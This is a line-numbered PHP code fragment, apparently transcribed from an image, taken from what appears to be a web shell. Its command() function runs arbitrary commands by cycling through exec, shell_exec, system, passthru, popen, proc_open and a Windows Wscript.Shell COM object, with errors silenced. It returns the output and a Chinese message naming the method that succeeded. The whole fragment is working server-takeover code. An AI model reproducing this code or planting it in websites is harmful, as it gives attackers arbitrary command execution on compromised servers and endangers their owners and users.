 1
140 closedir($handle);
141 return true;
142 }
143
144 function command($cmd,$cwd,$com = false) {
145 $iswin = substr(PHP_OS,0,3) == 'WIN' ? true : false; $res = $msg = '';
146 if($cwd == 'com' || $com) {
147 if($iswin && class_exists('COM')) {
148 $wscript = new COM('Wscript.Shell');
149 $exec = $wscript->exec('c:\\windows\\system32\\cmd.exe /c '.$cmd);
150 $stdout = $exec->StdOut();
151 $res = $stdout->ReadAll();
152 $msg = 'Wscript.Shell';
153 }
154 } else {
155 chdir($cwd); $cwd = getcwd();
156 if(function_exists('exec')) { @exec ($cmd,$res); $res = join("\n",$res); $msg = 'exec'; }
157 elseif(function_exists('shell_exec')) { $res = @shell_exec ($cmd); $msg = 'shell_exec'; }
158 elseif(function_exists('system')) { ob_start(); @system ($cmd); $res = ob_get_contents(); ob_end_clean(); $msg = 'system'; }
159 elseif(function_exists('passthru')) { ob_start(); @passthru ($cmd); $res = ob_get_contents(); ob_end_clean(); $msg = 'passthru'; }
160 elseif(function_exists('popen')) { $fp = @popen ($cmd,'r'); if($fp) { while(!feof($fp)) { $res .= fread($fp,1024); } } @pclose($fp); $msg = 'popen'; }
161 elseif(function_exists('proc_open')) {
162 $env = $iswin ? array('path' => 'c:\\windows\\system32') : array('path' => '/bin:/usr/bin:/usr/local/bin:/usr/local/sbin:/usr/sbin');
163 $des = array(0 => array("pipe","r"),1 => array("pipe","w"),2 => array("pipe","w"));
164 $process = @proc_open ($cmd,$des,$pipes,$cwd,$env);
165 if(is_resource($process)) { fwrite($pipes[0],$cmd); fclose($pipes[0]); $res .= stream_get_contents($pipes[1]); fclose($pipes[1]); $res .= stream_get_contents($pipes[2]); fclose($pipes[2]); }
166 @proc_close($process);
167 $msg = 'proc_open';
168 }
169 }
170 $msg = $res == '' ? '<h1>NULL</h1>' : '<h2>利用'.$msg.'执行成功</h2>';
171 return array('res' => $res,'msg' => $msg);
172 }